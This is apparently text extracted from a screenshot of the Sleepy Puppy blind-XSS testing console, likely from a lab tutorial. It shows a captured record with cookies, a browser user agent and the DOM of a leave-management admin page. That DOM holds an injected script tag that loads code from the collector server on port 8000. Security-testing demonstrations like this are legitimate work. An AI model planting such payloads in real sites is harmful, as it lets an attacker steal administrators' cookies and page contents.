 localhost:8000/capture/#dom-modal1
flask_script.commands
Sleepy Puppy Home Puppys Administrator admin
List (1) Add Filter With selecte
Pub Date Payload Cookies User Agent Dom
2018-01-30
02:31:11.142401
1
View Cookies
Mozilla/5.0 (X11;
Ubuntu; Linux
x86_64; rv:47.0)
Gecko/20100101
Firefox/47.0
View Dom
<tr>
<td align="center">
7
</td>
<td align="center">
Suresh
</td>
<td align="center">
Casual Leave
</td>
<td align="center">
2018-01-22
</td>
<td align="center">
2018-01-24
</td>
<td align="center">
<script src=" //127.0.0.1:8000/x?u=1&amp;a=1">
</script>
</td>
<td align="center">
Pending
</td>
<td align="center">
<a href="leavemgmtdb.php?id=7">
Approve
</a>
&nbsp;&nbsp;&nbsp;
<a href="leavemgmtdb1.php?id=7">
Reject
</a>